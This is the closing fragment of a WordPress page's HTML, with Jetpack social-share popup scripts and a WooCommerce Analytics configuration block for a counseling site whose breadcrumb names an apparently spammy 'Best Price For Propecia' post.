					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://calissascounseling.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":135104951,"store_id":"e6a861e0-dcb7-4764-a41d-601dd0912d55","ui":null,"url":"https://calissascounseling.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Uncategorized","Best Price For Propecia. calissascounseling.com"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>